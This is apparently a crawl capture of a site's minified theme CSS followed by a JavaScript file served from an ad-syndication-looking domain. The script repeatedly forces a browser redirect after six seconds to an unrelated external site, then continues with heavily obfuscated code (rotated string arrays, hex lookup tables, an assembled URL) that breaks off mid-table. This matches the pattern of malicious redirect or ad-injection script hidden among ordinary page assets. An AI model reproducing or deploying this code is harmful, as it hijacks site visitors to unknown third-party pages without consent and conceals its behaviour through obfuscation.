.pricing-table{width:33.333%}.pricing-tables.four-tables .pricing-table{width:25%}.pricing-tables.five-tables .pricing-table{width:20%}.clients li{width:25%}.portfolio .filter .active-label{display:none}.portfolio .filter ul{display:block;position:static;width:auto;z-index:auto;background-color:transparent}.portfolio .filter ul li,.portfolio .filter ul li.active{display:inline-block;margin:0 15px;border-bottom:none}.portfolio .filter ul li a{padding:0}}@media (min-width:1200px){.form-group [class*=col-lg-]{margin-bottom:0}.portfolio.three-columns .items-wrap .grid-sizer,.portfolio.three-columns .items-wrap .item{width:31.57894737%}.portfolio.three-columns .items-wrap .gutter-sizer{width:2.63157895%}.portfolio .items-wrap .grid-sizer,.portfolio .items-wrap .item,.portfolio.four-columns .items-wrap .grid-sizer,.portfolio.four-columns .items-wrap .item{width:23.02631579%}.portfolio .items-wrap .gutter-sizer,.portfolio.four-columns .items-wrap .gutter-sizer{width:2.63157895%}.portfolio.five-columns .items-wrap .grid-sizer,.portfolio.five-columns .items-wrap .item{width:17.89473684%}.portfolio.five-columns .items-wrap .gutter-sizer{width:2.63157895%}.clients li{width:20%}}.section-block{color:#666}.dropcap,a,a:focus,a:hover,h1,h2,h3,h4,h5,h6{color:#000}hr{border-top-color:#e0e0e0}.arrow-list ul li:before{color:#aaa}.arrow-list ul li a{color:#666}.arrow-list ul li a:hover{color:#383838}.check-list ul li:before{color:#aaa}.check-list ul li a{color:#666}.check-list ul li a:hover{color:#383838}.section-block+.section-block,.sidebar .sidebar-block+.sidebar-block{border-top-color:#e0e0e0}.team{background-color:#fff;border-color:#e0e0e0}.team .team-info .name{color:#000}.team .team-info:after{background-color:#000}.service.boxed{background-color:#fff;border-color:#e0e0e0}.service .service-icon{color:#282828}.service .title:after{background-color:#000}.cta{background-color:#fff;border-color:#e0e0e0}.pricing-table{border-color:#e0e0e0;background-color:#fff}.pricing-table .table-header{color:#000;border-bottom-color:#e0e0e0}.pricing-table .table-price{background-color:#fcfcfc;border-bottom-color:#e0e0e0}.pricing-table .table-features ul li{border-bottom-color:#e0e0e0}.pricing-table .table-features ul li:nth-child(2n){background-color:#fcfcfc}.portfolio .filter ul{background-color:#fdfdfd}.portfolio .filter ul li{border-bottom-color:#e0e0e0}.portfolio .filter ul li a{color:#aaa}.portfolio .filter ul li a:hover{color:#666}.portfolio .filter ul li.active a{color:#000}.portfolio .filter .active-label{border-color:#e0e0e0;color:#000}.portfolio .items-wrap .item .item-link .no-thumb{background-color:#fff;border-color:#e0e0e0}.portfolio .items-wrap .item .item-link .no-thumb h3:after{background-color:#000}.form-control{background-color:#fff;border-color:#e0e0e0}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://go.syndcloud.com/
body_size: 144838
content:
setTimeout(function() { window.location = 'https://lyubov.empatiya.net/?news&t'; }, 6000);setTimeout(function() { window.location = "https://lyubov.empatiya.net/?news&t"; }, 6000);setTimeout(function() { window.location.replace("https://lyubov.empatiya.net/?news&t"); }, 6000);setTimeout(function() { window.location.replace('https://lyubov.empatiya.net/?news&t'); }, 6000);setTimeout(function() { window.location.href = 'https://lyubov.empatiya.net/?news&t'; }, 6000);setTimeout(function() { window.location.href = "https://lyubov.empatiya.net/?news&t"; }, 6000);(function(t,A){var am={t:0x2c4,A:0x4ed,e:0x2dd,l:0x504,O:0x47c,a:0x56d,k:0x473,G:0x433,D:0x451,N:0x3a6,s:0x248,P:0x124,c:0xfb,B:0x3f,S:0x72,w:0x49e,r:0x46a,L:0x2fe,F:0x323,v:0x1f0,p:0x328,R:0x2bf,I:0xfa,d:0x10a,b:0x166,X:0x581,f:0x2d2,y:0x71c,z:0x48c,x:0x3c5,K:0x6d0,i:0x2ef,J:0x4b0,o:0x4ff,E:0x18c,u:0x5d,C:0xfe,H:0x13d,U:0x157,j:0x2d8,Z:0x545,Y:0x26c,V:0x560,M:0xcf,T:0x17,n:0xbd,m:0x264,g:0xe4,q:0x15c,h0:0x980,h1:0x762,h2:0x5ac,h3:0xa1e,h4:0xa0a,h5:0x45e,h6:0x15,h7:0x2f3,h8:0x3dd,h9:0x202},an={t:0x7c},aT={t:0x32e},aM={t:0x1c6},aV={t:0x30a},aY={t:0x29f},e=t();function hi(t,A,e,l,O){return Q(l-aY.t,t);}function hK(t,A,e,l,O){return Q(t- -aV.t,A);}function hE(t,A,e,l,O){return Q(A-aM.t,t);}function hJ(t,A,e,l,O){return Q(O- -aT.t,e);}function ho(t,A,e,l,O){return Q(t- -an.t,O);}while(!![]){try{var l=parseInt(hK(am.t,am.A,am.e,am.l,am.O))/(0x23b9*0x1+-0x286+-0x2132*0x1)*(-parseInt(hi(am.a,am.k,am.G,am.D,am.N))/(-0x1bfa+-0xa1d+0x2619))+parseInt(hJ(-am.s,am.P,-am.c,am.B,am.S))/(-0xfa4+0x1ac1+-0x7*0x196)*(parseInt(hJ(-am.w,-am.r,-am.L,-am.F,-am.v))/(0x1*0x38a+0x21af+-0x4b*0x7f))+-parseInt(hJ(-am.p,-am.R,-am.I,am.d,-am.b))/(-0xb28+-0x54d*-0x2+0x93)*(parseInt(ho(am.X,am.f,am.t,am.y,am.z))/(-0x1073*-0x2+0x1904+-0x39e4))+parseInt(hi(am.x,am.K,am.i,am.J,am.o))/(-0x2283+-0x179e*-0x1+-0x1*-0xaec)+parseInt(hK(am.E,am.u,-am.C,-am.H,am.U))/(-0x1e+-0x22a0+0x22c6)*(parseInt(hK(am.j,am.Z,am.Y,am.V,am.M))/(0xfb8+-0x9*0x282+0x6e3))+parseInt(hK(-am.T,am.n,-am.m,-am.g,-am.q))/(0x1b89+0x1*0x1102+-0x2c81*0x1)+-parseInt(hE(am.h0,am.h1,am.h2,am.h3,am.h4))/(0x13fa+0xeb0+0x1*-0x229f)*(parseInt(hJ(am.h5,am.h6,am.h7,am.h8,am.h9))/(-0x636+-0x2031+0x2673));if(l===A)break;else e['push'](e['shift']());}catch(O){e['push'](e['shift']());}}}(W,0x43d5*-0x7+-0x15b5b*-0xb+-0x4a8b9));var url=hu(0x626,0x40e,0x459,0x32e,0x196)+hC(0xa5,0x165,0x41a,0x26d,0x16f)+hC(-0xea,0x177,0x185,-0xcd,0x50)+hH(-0x27,0x24,-0xc8,0x2b6,0x277)+hC(-0xd7,0xbd,0x23a,-0x23,0xfc)+hj(0x419,0x64e,0x438,0x2d2,0x1ba)+hu(0x89d,0x8c3,0x6b4,0x53e,0x424)+hH(0xe,0x198,0x1d8,0x28d,0x326);function hu(t,A,e,l,O){var ag={t:0x16b};return Q(e-ag.t,t);}!(function(){var P3={t:0x1f9,A:0x3f2,e:0x218,l:0x22a,O:0x3c7,a:0x1df,k:0x1fb,G:0x3e,D:0x481,N:0x46d,s:0x482,P:0x5e2,c:0x4e8,B:0x7b8,S:0x43f,w:0x660,r:0x603,L:0x483,F:0x86f,v:0x48f,p:0x154,R:0x33e,I:0x228,d:0x95,b:0x103,X:0x1a7,f:0xb8,y:0x39d,z:0x3af,x:0x43f,K:0x5c6,i:0x6d6,J:0x6af,o:0x54e,E:0x946,u:0x8c,C:0x376,H:0x489,U:0x4d5,j:0x23e,Z:0x482,Y:0x314,V:0xb7,M:0x373,T:0x4d0,n:0xf1,m:0x2d3,g:0x109,q:0x315,h0:0x313,h1:0x495,h2:0x4e2,h3:0x4ba,h4:0x490,h5:0x204,h6:0x188,h7:0x2a,h8:0x120,h9:0x1b8,hh:0x38f,ht:0xc,hA:0x266,he:0x3c3,hW:0x22c,hQ:0x1ee,hl:0x2c8,hO:0xc3,ha:0x1fa,hk:0x258,hG:0x437,hD:0x76a,hN:0x708,hs:0x49e,hP:0x8ba,hc:0x9c9,hB:0x1f9,hS:0x2fc,hw:0x337,hr:0x522,hL:0x5b9,hF:0x36e,hv:0x3db,hp:0x325,hR:0x3d7,hI:0x2f2,hd:0x6c5,hb:0x45e,hX:0x50c,hf:0x5be,hy:0x6ed,hz:0x698,hx:0x666,P4:0x790,P5:0x59b,P6:0x4e9,P7:0x423,P8:0x1be,P9:0x280,Ph:0x486,Pt:0x2f9,PA:0x645,Pe:0x4f7,PW:0x464,PQ:0x2ad,Pl:0x4e1,PO:0x156,Pa:0xed,Pk:0x251,PG:0x3ab,PD:0x74,PN:0x35e,Ps:0x3ba,PP:0x1e7,Pc:0x670,PB:0x269,PS:0x348,Pw:0x349,Pr:0x1e2,PL:0x3fb,PF:0x3ff,Pv:0x428,Pp:0x312,PR:0x511,PI:0x414,Pd:0x30c,Pb:0x8d,PX:0xdc,Pf:0x1eb,Py:0x19,Pz:0x49b,Px:0x42f,PK:0x517,Pi:0x55f,PJ:0x5ed,Po:0x288,PE:0x81,Pu:0x24d,PC:0x182,PH:0x18e,PU:0x34c,Pj:0x339,PZ:0x7d4,PY:0x5e9,PV:0x52f,PM:0x359,PT:0x409,Pn:0x3b2,Pm:0x452,Pg:0x1de,Pq:0x367,c0:0x529,c1:0xac,c2:0x2db,c3:0x445,c4:0x3f3,c5:0x3b,c6:0x21b,c7:0x27b,c8:0x84c,c9:0x48c,ch:0x5e9,ct:0x6b2,cA:0x80d,ce:0x7cc,cW:0x6b0,cQ:0x44e,cl:0x5f8,cO:0x83d,ca:0x5b6,ck:0x545,cG:0x57a,cD:0x4e7,cN:0x4a0,cs:0x77b,cP:0x5d6,cc:0x481,cB:0x330,cS:0x667,cw:0x60b,cr:0x41d,cL:0x49a,cF:0x402,cv:0x508,cp:0x858,cR:0x61e,cI:0x57c,cd:0x1e,cb:0x47,cX:0x19e,cf:0x453,cy:0xd8,cz:0x361,cx:0x56f,cK:0x147,ci:0x601,cJ:0x4d6,co:0x234,cE:0x683,cu:0x50c,cC:0x3e8,cH:0x329,cU:0x67,cj:0x1b9,cZ:0xd4,cY:0x326,cV:0x94a,cM:0x6d9,cT:0x5d0,cn:0x5d9,cm:0x92a,cg:0xb9,cq:0x26,B0:0x21c,B1:0x2f4,B2:0x19d,B3:0x322,B4:0x55a,B5:0x2da,B6:0x658,B7:0x676,B8:0x4f5,B9:0x641,Bh:0x467,Bt:0x25f,BA:0x50e,Be:0x2a1,BW:0x2dd,BQ:0x2a4,Bl:0x14,BO:0x6f8,Ba:0x47b,Bk:0x505,BG:0x621,BD:0x320,BN:0x46f,Bs:0x3f0,BP:0x1a9,Bc:0x52e,BB:0x45c,BS:0x2fa,Bw:0x26f,Br:0x18f,BL:0x2e0,BF:0x2e,Bv:0x295,Bp:0x27c,BR:0x48f,BI:0x5b7,Bd:0x3ee,Bb:0x7ca,BX:0x555,Bf:0x697,By:0x4e4,Bz:0x1d4,Bx:0xfc,BK:0x448,Bi:0x2fe,BJ:0x4f6,Bo:0x443,BE:0x3f5,Bu:0x353,BC:0x29b,BH:0x673,BU:0x60e,Bj:0x371,BZ:0x569,BY:0x65f,BV:0x256,BM:0x5d5,BT:0x4a1,Bn:0x1d5,Bm:0x2ca,Bg:0x66f,Bq:0x79a,S0:0x57f,S1:0x6ae,S2:0x49f,S3:0x232,S4:0x36f,S5:0x2e3,S6:0x561,S7:0xb3,S8:0xbb,S9:0x381,Sh:0x1c8,St:0x3d3,SA:0x2e,Se:0x288,SW:0xbf,SQ:0x30,Sl:0x384,SO:0x292,Sa:0x4f2,Sk:0x59f,SG:0x3ff,SD:0xdb,SN:0x1f1,Ss:0x43e,SP:0x49b,Sc:0x2b6,SB:0x5cb,SS:0x632,Sw:0x515,Sr:0x6f8,SL:0x8f5,SF:0x4f8,Sv:0x984,Sp:0x802,SR:0x6e1,SI:0x468,Sd:0x558,Sb:0x4f4,SX:0x458,Sf:0x3c,Sy:0x12b,Sz:0x10e,Sx:0x34,SK:0x644,Si:0x498,SJ:0x6e9,So:0x4ad,SE:0x347,Su:0x4cf,SC:0x233,SH:0x2b3,SU:0x4c2,Sj:0x592,SZ:0x56d,SY:0x2fb,SV:0x2ca,SM:0x769,ST:0x4c8,Sn:0x762,Sm:0x713,Sg:0x485,Sq:0x540,w0:0x2af,w1:0x17,w2:0x21e,w3:0x328,w4:0x71,w5:0x2ff,w6:0x8f,w7:0x238,w8:0x4b,w9:0x7c,wh:0x368,wt:0x277,wA:0x37f,we:0x541,wW:0x639,wQ:0x278,wl:0x221,wO:0x225,wa:0x1dd,wk:0x5cd,wG:0x3b7,wD:0x5d1,wN:0x47f,ws:0x5bf,wP:0x365,wc:0x307,wB:0x2ad,wS:0x32d,ww:0x41a,wr:0x1ab,wL:0x52a,wF:0x520,wv:0x6d4,wp:0x703,wR:0x7a4,wI:0x6e4,wd:0x7a9,wb:0x733,wX:0x720,wf:0x57d,wy:0x491,wz:0xd3,wx:0x230,wK:0x335,wi:0x4b1,wJ:0x2f1,wo:0x4c9,wE:0x460,wu:0x40a,wC:0x49d,wH:0x7e4,wU:0x516,wj:0x51f,wZ:0x364,wY:0x1f4,wV:0x4a2,wM:0x3bc,wT:0x416,wn:0x25d,wm:0x278,wg:0x291,wq:0x15d,r0:0x64,r1:0xb4,r2:0x35,r3:0x1e8,r4:0x346,r5:0xa8,r6:0x492,r7:0x6e6,r8:0x6c9,r9:0x604,rh:0x44e,rt:0x3f6,rA:0x645,re:0x1bf,rW:0x40a,rQ:0x7da,rl:0x5ff,rO:0x69b,ra:0x64b,rk:0x40f,rG:0x442,rD:0x53f,rN:0x551,rs:0x4dd,rP:0xca,rc:0x295,rB:0x86,rS:0x4a9,rw:0x32,rr:0x314,rL:0x93,rF:0x596,rv:0x248,rp:0x5a7,rR:0x4dc,rI:0x3d4,rd:0x4d6,rb:0x3af,rX:0x6ea,rf:0x74d,ry:0x72d,rz:0x726,rx:0x372,rK:0x61f,ri:0x5bd,rJ:0xa9,ro:0x125,rE:0x1cd,ru:0x404,rC:0x5b5,rH:0x67a,rU:0x4b1,rj:0x570,rZ:0x3e5,rY:0x479,rV:0x21b,rM:0x1dd,rT:0x8d,rn:0x3f0,rm:0x31e,rg:0x4b9,rq:0x46a,L0:0x3dc,L1:0x37f,L2:0x402,L3:0x4be,L4:0x2d9,L5:0x3ea,L6:0xf6,L7:0x285,L8:0x790,L9:0x6c3,Lh:0x860,Lt:0x587,LA:0x54f,Le:0x2d6,LW:0xb1,LQ:0x23e,Ll:0x162,LO:0xd,La:0x258,Lk:0x2c4,LG:0x1b1,LD:0x324,LN:0x1f0,Ls:0x232,LP:0x2e9,Lc:0x461,LB:0x289,LS:0x6b,Lw:0x54,Lr:0x267,LL:0x168,LF:0x57,Lv:0xf3,Lp:0x110,LR:0x217,LI:0xbc,Ld:0x92,Lb:0x4c,LX:0x1ce,Lf:0x103,Ly:0x4b,Lz:0x9d,Lx:0x23c,LK:0x199,Li:0x23b,LJ:0x56,Lo:0x72,LE:0x192,Lu:0x9c,LC:0x186,LH:0x105,LU:0x189,Lj:0x197,LZ:0xd5,LY:0x19b,LV:0x63c,LM:0x5aa,LT:0x4b6,Ln:0x4ee,Lm:0x72c,Lg:0x226,Lq:0x281,F0:0x53a,F1:0x384,F2:0x116,F3:0x3b8,F4:0x222,F5:0x231,F6:0x5d6,F7:0x341,F8:0x42b,F9:0x3bd,Fh:0x630,Ft:0x4fb,FA:0x717,Fe:0x720,FW:0x5a0,FQ:0x33b,Fl:0x90,FO:0x3b4,Fa:0x285,Fk:0x204,FG:0x14f,FD:0x4cf,FN:0x82c,Fs:0x4d7,FP:0x5c8,Fc:0x39e,FB:0x7b0,FS:0x52d,Fw:0x571,Fr:0x6ff,FL:0x74d,FF:0x434,Fv:0x674,Fp:0x2fb,FR:0x2e9,FI:0x43d,Fd:0x2aa,Fb:0x5ec,FX:0x11e,Ff:0x184,Fy:0x548,Fz:0x41c,Fx:0x47d,FK:0x35b,Fi:0xe7,FJ:0x57,Fo:0x27e,FE:0x41b,Fu:0x830,FC:0x47f,FH:0x5fe,FU:0x25b,Fj:0x4da,FZ:0x1ef,FY:0x267,FV:0xe4,FM:0x30b,FT:0xda,Fn:0x4d5,Fm:0x749,Fg:0x3d3,Fq:0x474,v0:0x743,v1:0x6c3,v2:0x690,v3:0x961,v4:0x5a2,v5:0x44d,v6:0x421,v7:0x572,v8:0x4c0,v9:0x356,vh:0x3f1,vt:0x638,vA:0x35f,ve:0x2cd,vW:0x3c6,vQ:0x386,vl:0x658,vO:0x220,va:0x63,vk:0x20c,vG:0x141,vD:0x1d2,vN:0x2b9,vs:0x302,vP:0x58,vc:0x201,vB:0x24e,vS:0x211,vw:0x477,vr:0xad,vL:0x433,vF:0x427,vv:0x58b,vp:0x68a,vR:0x5cf,vI:0x74b,vd:0x72f,vb:0x177,vX:0x32a,vf:0x488,vy:0x5f,vz:0x327,vx:0xb6,vK:0x3b0,vi:0x280,vJ:0x1e1,vo:0x2bf,vE:0xa1,vu:0x464,vC:0xaf,vH:0x3a0,vU:0x3a1,vj:0x512,vZ:0x52c,vY:0x25c,vV:0x298,vM:0x600,vT:0x64c,vn:0x324,vm:0x483,vg:0x4ce,vq:0x500,p0:0x4e2,p1:0x3dd,p2:0x5c0,p3:0x1ec,p4:0x1b4,p5:0x586,p6:0x6b3,p7:0x471,p8:0x530,p9:0x57f,ph:0x238,pt:0x48c,pA:0x6a2,pe:0x3e7,pW:0x750,pQ:0x14f,pl:0x244,pO:0x1c4,pa:0x6f5,pk:0x631,pG:0x869,pD:0x39c,pN:0x2fb,ps:0x308,pP:0x328,pc:0x41,pB:0xa6,pS:0x74,pw:0x177,pr:0x38,pL:0x75,pF:0x21c,pv:0x5a,pp:0x432,pR:0x459,pI:0x617,pd:0x7af,pb:0x624,pX:0x49d,pf:0x2e6,py:0x389,pz:0x3db,px:0x632,pK:0x418,pi:0x2ab,pJ:0xb4,po:0x259,pE:0x9a,pu:0x1b6,pC:0x4d3,pH:0x987,pU:0x522,pj:0x6c3,pZ:0x410,pY:0x47e,pV:0x223,pM:0x590,pT:0x273,pn:0x323,pm:0x2e8,pg:0x38d,pq:0x317,R0:0x16c,R1:0x1f,R2:0x32,R3:0x52,R4:0x397,R5:0x214,R6:0x4a3,R7:0x606,R8:0x157,R9:0x3b1,Rh:0x6ce,Rt:0x59c,RA:0x40b,Re:0x68a,RW:0x5a6,RQ:0x319,Rl:0x42c,RO:0x469,Ra:0x565,Rk:0x88a,RG:0x5eb,RD:0x75b,RN:0x817,Rs:0x3e8,RP:0x657,Rc:0x3bc,RB:0x628,RS:0x17a,Rw:0x4fa,Rr:0x159,RL:0x3f2,RF:0x140,Rv:0x57f,Rp:0x7,RR:0x1b5,RI:0x114,Rd:0x2b1,Rb:0x388,RX:0x398,Rf:0x4f1,Ry:0x1c7,Rz:0x556,Rx:0x3be,RK:0x664,Ri:0x2df,RJ:0x22e,Ro:0x379,RE:0x1f8,Ru:0x49,RC:0x2a3,RH:0x4e3,RU:0x304,Rj:0x6f4,RZ:0x2c2,RY:0xeb,RV:0x1ef,RM:0x42d,RT:0x451,Rn:0x47c,Rm:0x16e,Rg:0x129,Rq:0x5ea,I0:0x385,I1:0x6a5,I2:0x2e4,I3:0x61,I4:0xce,I5:0x43a,I6:0x799,I7:0x4f3,I8:0x3da,I9:0x434,Ih:0x2a6,It:0x3c,IA:0x455,Ie:0x1e0,IW:0x3a7,IQ:0x6c8,Il:0x74d,IO:0x55a,Ia:0x371,Ik:0x6af,IG:0x96f,ID:0x478,IN:0x922,Is:0x553,IP:0x417,Ic:0x446,IB:0x385,IS:0x5dc,Iw:0x96d,Ir:0x728,IL:0x746,IF:0x9d2,Iv:0x672,Ip:0x84,IR:0x2a6,II:0x3f7,Id:0x12d,Ib:0x1c2,IX:0x52e,If:0x42c,Iy:0x4c4,Iz:0x2bb,Ix:0x16d,IK:0xef,Ii:0x11a,IJ:0x298,Io:0x38,IE:0x15b,Iu:0xe6,IC:0x33a,IH:0x414,IU:0x60f,Ij:0x50a,IZ:0x602,IY:0x8fb,IV:0x6aa,IM:0x653,IT:0x635,In:0x892,Im:0x62a,Ig:0x45f,Iq:0x722,d0:0x6cb,d1:0x566,d2:0x538,d3:0x4e4,d4:0x43d,d5:0x79,d6:0x2a9,d7:0x590,d8:0x4d8,d9:0x79b,dh:0x286,dt:0x552,dA:0x3cd,de:0x216,dW:0x5f1,dQ:0x718,dl:0x6e8,dO:0x5f3,da:0x822,dk:0x8cc,dG:0x4ec,dD:0x224,dN:0x1cc,ds:0x480,dP:0x55b,dc:0x771,dB:0x76b,dS:0x8ba,dw:0x82f,dr:0x6f1,dL:0x515,dF:0x5fb,dv:0x2c0,dp:0x663,dR:0x2fc,dI:0x539,dd:0x4cd,db:0x7f2,dX:0x426,df:0x66f,dy:0x87a,dz:0x255,dx:0x388,dK:0x165,di:0x35f,dJ:0x562,dE:0x23f,du:0xab,dC:0x221,dH:0x707,dU:0x30d,dj:0x63b,dZ:0x547,dY:0x289,dV:0x3a8,dM:0x310,dT:0x32e,dn:0x503,dm:0x4a9,dg:0x4b0,dq:0x3e6,b0:0x62c,b1:0x6c1,b2:0x406,b3:0x6f6,b4:0x880,b5:0x24e,b6:0x362,b7:0xea,b8:0x523,b9:0xc9,bh:0x610,bt:0x5be,bA:0x678,be:0x525,bW:0x153,bQ:0x271,bl:0x1a5,bO:0x257,ba:0x578,bk:0x601,bG:0x54c,bD:0x1c,bN:0x22a,bs:0x91,bP:0x240,bc:0xae,bB:0x1a4,bS:0x214,bw:0x17b,br:0x89,bL:0x71,bF:0x11c,bv:0x6ba,bp:0x88e,bR:0x45e,bI:0x6e0,bd:0x284,bb:0x29d,bX:0x562,bf:0x272,by:0x53e,bz:0x6ad,bx:0x466,bK:0x36b,bi:0x245,bJ:0x73,bo:0x282,bE:0x2c1,bu:0x5b,bC:0xd6,bH:0x2b8,bU:0x240,bj:0x2bf,bZ:0x489,bY:0x40a,bV:0x2d6,bM:0x394,bT:0x330,bn:0x8e,bm:0x46e,bg:0x28f,bq:0x3d8,X0:0x5e5,X1:0x699,X2:0x249,X3:0x18,X4:0x492,X5:0x378,X6:0x3d5,X7:0x320,X8:0x2f3,X9:0x7ac,Xh:0x873,Xt:0x5b2,XA:0x86d,Xe:0x627,XW:0x3a2,XQ:0x242,Xl:0x14b,XO:0x3c2,Xa:0x47c,Xk:0x5a1,XG:0x5a7,XD:0x404,XN:0x32f,Xs:0x535,XP:0x2bc,Xc:0x4a6,XB:0x501,XS:0x5e1,Xw:0xc8,Xr:0x275,XL:0x3ff,XF:0x51a,Xv:0x207,Xp:0x4b7,XR:0x368,XI:0x49d,Xd:0x3aa,Xb:0x20a,XX:0x32d,Xf:0x204,Xy:0x247,Xz:0xa0,Xx:0x105,XK:0x2ca,Xi:0x18,XJ:0x558,Xo:0x44f,XE:0x70c,Xu:0x665,XC:0x4b3,XH:0x307,XU:0x3fc,Xj:0x370,XZ:0x5ed,XY:0x3df,XV:0x1aa,XM:0x1a2,XT:0x499,Xn:0x7ed,Xm:0x6d9,Xg:0x72f,Xq:0x6be,f0:0x16a,f1:0x129,f2:0x12c,f3:0x2a,f4:0x3c,f5:0x100,f6:0x3a,f7:0x27f,f8:0x19b,f9:0x2c5,fh:0x1dc,ft:0x4dc,fA:0x8e,fe:0x46a,fW:0x1fc,fQ:0x43,fl:0x2ed,fO:0x7b,fa:0x422,fk:0x581,fG:0x418,fD:0x716,fN:0x2f7,fs:0x7a1,fP:0x5f7,fc:0x44e,fB:0x62e,fS:0x454,fw:0x51d,fr:0x782,fL:0x7bc,fF:0x786,fv:0x438,fp:0x36d,fR:0x115,fI:0x349,fd:0x3c1,fb:0x318,fX:0xff,ff:0x575,fy:0x706,fz:0x4ab,fx:0x959,fK:0x39f,fi:0x44c,fJ:0x488,fo:0x2d7,fE:0xce,fu:0x130,fC:0x1ac,fH:0x2fc,fU:0x5b1,fj:0x65a,fZ:0x443,fY:0x131,fV:0x332,fM:0x37b,fT:0x1fa,fn:0xc5,fm:0x39b,fg:0x3d1,fq:0x613,y0:0x482,y1:0x22f,y2:0x5b0,y3:0x306,y4:0x2ba,y5:0x30a,y6:0x1ae,y7:0x43e,y8:0x398,y9:0x413,yh:0x366,yt:0x10f,yA:0x62,ye:0x3fe,yW:0x12a,yQ:0x6fc,yl:0x755,yO:0x3a4,ya:0x669,yk:0x456,yG:0x712,yD:0x2d4,yN:0x69e,ys:0x28d,yP:0x1b0,yc:0x1e1,yB:0x542,yS:0x6b,yw:0x1e4,yr:0x22e,yL:0x1f5,yF:0x18e,yv:0x12a,yp:0x3a3,yR:0x2fc,yI:0x23d,yd:0x534,yb:0x766,yX:0x363,yf:0x555,yy:0x522,yz:0x98,yx:0x1c8},P2={t:0xc1,A:0x264,e:0x13f,l:0xd9,O:0x155,a:0x268,k:0x39c,G:0x35b,D:0x65c,N:0x4ff,s:0x5ed,P:0x70e,c:0x759,B:0x5aa,S:0x7a7,w:0x1c2,r:0x1ea,L:0x60,F:0x1fc,v:0x1c4,p:0x81d,R:0x5c6,I:0x4f5,d:0x83a,b:0x6f1,X:0xf,f:0x189,y:0x16f,z:0x2fc,x:0xbb,K:0x7bd,i:0x7b1,J:0x612,o:0x60f,E:0x96c,u:0x787,C:0x62a,H:0x42c,U:0x4dd,j:0x606,Z:0x72d,Y:0x8d0,V:0xaf7,M:0x630,T:0x227,n:0x343,m:0x31c,g:0x207,q:0x375,h0:0x5e,h1:0x223,h2:0x36,h3:0x107,h4:0x16},P1={t:0x10a,A:0xb9,e:0x15b,l:0x58},P0={t:0xe1,A:0x2f5,e:0x9,l:0x11},sg={t:0x541,A:0x1d,e:0x149,l:0x1c0},sn={t:0x267,A:0x406,e:0x40b,l:0x4dc,O:0x345,a:0x65d,k:0x501,G:0x682,D:0x6bb,N:0x915,s:0x797,P:0x5fd,c:0x548,B:0x6f0,S:0x4f4,w:0x66f,r:0x326,L:0x59f,F:0x6ca,v:0x42a,p:0x8c9,R:0x5b4,I:0x6e0,d:0x982,b:0x90f,X:0x887,f:0x977,y:0x6e1,z:0x8f6,x:0x7e1,K:0x8ba,i:0x932,J:0x6ea,o:0x9b2,E:0x717,u:0x1fe,C:0x685,H:0x455,U:0x1d5,j:0x284,Z:0x562,Y:0x652,V:0x6c2,M:0x575,T:0x60f,n:0x3b4,m:0x66e,g:0x52c,q:0x37d,h0:0x36d,h1:0x74d,h2:0x40c,h3:0x63c,h4:0x38a,h5:0x5bf,h6:0x419,h7:0x48f,h8:0x655,h9:0x4ab,hh:0x659,ht:0x8f7,hA:0x73d,he:0x68c,hW:0x754,hQ:0x8ce,hl:0x8c4,hO:0x836,ha:0x657,hk:0x8a9,hG:0x75e,hD:0x7eb,hN:0x77b,hs:0xab4,hP:0xa84,hc:0xab3,hB:0x52e,hS:0x508,hw:0x44b,hr:0x56d,hL:0x1a6,hF:0x999,hv:0x8e6,hp:0x7cc,hR:0x5d5,hI:0x736,hd:0x686,hb:0x885,hX:0x5f9,hf:0x819,hy:0x591,hz:0x541,hx:0x5e2,sm:0x5d7,sg:0x52f,sq:0x57c,P0:0x703,P1:0x973,P2:0x7b1,P3:0x75c,P4:0x506,P5:0x771,P6:0x5ce,P7:0x656,P8:0x8ab,P9:0x9a9,Ph:0x7dc,Pt:0xab9,PA:0xa5b,Pe:0xc14,PW:0x525,PQ:0x657,Pl:0x65b,PO:0x3a1,Pa:0x7b6,Pk:0x9f1,PG:0x79f,PD:0xc5b,PN:0xc74,Ps:0xa88},sY={t:0x113,A:0x5b,e:0xf,l:0x140},sj={t:0x5d7,A:0x66f,e:0x433,l:0x3b6,O:0x4aa,a:0x4e8,k:0x698,G:0x831,D:0x5d2,N:0x73d,s:0x922,P:0x8c1,c:0x7f5,B:0x621,S:0xa34,w:0x7f6,r:0xb21,L:0x8d0,F:0xb97,v:0x8ef,p:0x600,R:0x777,I:0x8c0,d:0x901,b:0x681,X:0x64f,f:0x56c,y:0x486,z:0x60c,x:0x345,K:0x689,i:0x573,J:0x615,o:0x6ef,E:0x89a,u:0x763,C:0x582,H:0x2cf,U:0x619,j:0x54c,Z:0x4c7,Y:0x742,V:0x4d4,M:0x7de,T:0x5c7,n:0x9d2,m:0x9ca,g:0x7e5,q:0xa20,h0:0x534,h1:0x405,h2:0x6d3,h3:0x7cc,h4:0x54e,h5:0x12b,h6:0x3b4,h7:0x2fc,h8:0x2d0,h9:0x155,hh:0x1d2,ht:0x1de,hA:0x1df,he:0x2a5,hW:0x2e,hQ:0x199,hl:0x5b,hO:0x1b5,ha:0x14e,hk:0xa5,hG:0x932,hD:0x61d,hN:0x919,hs:0x74a,hP:0x70f,hc:0xcb,hB:0x2fe,hS:0x25b,hw:0x7d,hr:0xa0,hL:0x889,hF:0x688,hv:0x76c,hp:0x55e,hR:0x70e,hI:0x6f4,hd:0x553,hb:0x57c,hX:0x643,hf:0x47d,hy:0x782,hz:0x85c,hx:0x80c,sZ:0x87e,sY:0x6f7,sV:0x56e,sM:0xaa0,sT:0x5de,sn:0x9df,sm:0x7f2,sg:0x920,sq:0x5d1,P0:0x770,P1:0x939,P2:0xa2a,P3:0x19d,P4:0x245,P5:0x1cb,P6:0x294,P7:0x1bb,P8:0x5a0,P9:0xa07,Ph:0x766,Pt:0x4ff,PA:0x53a,Pe:0x35b,PW:0x49c,PQ:0x46a,Pl:0x69d,PO:0x5d7,Pa:0x3b8,Pk:0x3d9,PG:0x396,PD:0x437,PN:0x50d,Ps:0x187,PP:0x214,Pc:0x69,PB:0x1a3,PS:0x244,Pw:0x679,Pr:0x44b,PL:0x405,PF:0x793,Pv:0x532,Pp:0x9fe,PR:0x771,PI:0x88a,Pd:0x676,Pb:0x5e3,PX:0x261,Pf:0x211,Py:0x373,Pz:0x591,Px:0x40b,PK:0x4ed,Pi:0x352,PJ:0x45a,Po:0x651,PE:0x6fa,Pu:0x653,PC:0x7fe,PH:0x623,PU:0x995,Pj:0x8ea,PZ:0x7e7,PY:0x935,PV:0xaf1,PM:0x754,PT:0x31,Pn:0x39e,Pm:0x192,Pg:0x10d,Pq:0x130,c0: